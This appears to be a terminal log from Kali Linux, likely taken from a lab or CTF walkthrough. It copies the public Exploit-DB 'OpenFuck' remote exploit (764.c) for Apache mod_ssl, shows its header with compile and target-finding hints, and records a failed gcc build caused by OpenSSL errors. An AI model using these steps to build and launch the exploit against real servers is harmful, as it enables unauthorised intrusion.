 root@kali:~# cp /usr/share/exploitdb/exploits/unix/remote/764.c .
root@kali:~# head 764.c
/*
 * E-DB Note: Updating OpenFuck Exploit ~ http://paulsec.github.io/blog/2014/04/14/updating-openfuck-exploit/
 *
 * OF version r00t VERY PRIV8 spabam
 * Compile with: gcc -o OpenFuck OpenFuck.c -lcrypto
 * objdump -R /usr/sbin/httpd|grep free to get more targets
 * #hackarena irc.brasnet.org
 */

#include <arpa/inet.h>
root@kali:~# gcc -o OpenFuck 764.c -lcrypto
764.c:643:24: error: ‘SSL2_MAX_CONNECTION_ID_LENGTH’ undeclared here (not in a function); did you mean ‘SSL_MAX_SSL_SESSION_ID_LENGTH’?
  unsigned char conn_id[SSL2_MAX_CONNECTION_ID_LENGTH];
                        ^~~~~~~~~~~~~~~~~~~~~~~~~~~~~
                        SSL_MAX_SSL_SESSION_ID_LENGTH
764.c:651:2: error: unknown type name ‘RC4_KEY’
  RC4_KEY* rc4_read_key;
  ^~~~~~~
764.c:652:2: error: unknown type name ‘RC4_KEY’
  RC4_KEY* rc4_write_key;
  ^~~~~~~
764.c: In function ‘read_ssl_packet’:
764.c:844:7: error: ‘MD5_DIGEST_LENGTH’ undeclared (first use in this function); did you mean ‘SHA_DIGEST_LENGTH’?
   if (MD5_DIGEST_LENGTH + padding >= rec_len) {
       ^~~~~~~~~~~~~~~~~
       SHA_DIGEST_LENGTH